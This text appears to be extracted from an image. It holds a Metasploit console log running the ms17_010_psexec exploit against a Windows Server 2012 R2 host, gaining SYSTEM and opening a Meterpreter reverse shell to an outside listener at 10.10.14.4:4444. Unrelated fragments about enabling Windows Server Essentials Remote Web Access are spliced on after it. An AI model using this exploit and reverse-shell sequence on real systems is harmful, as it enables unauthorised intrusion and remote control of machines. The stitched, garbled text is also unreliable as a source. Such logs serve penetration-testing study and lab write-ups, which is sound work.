 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.10.110.3
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.110.3:31144) at 2025-03-18 20:31:21 +0800
with Windows Server Essentials Connector
Dashboard to enable Remote Web Access.
How do I turn on Remote Web Access?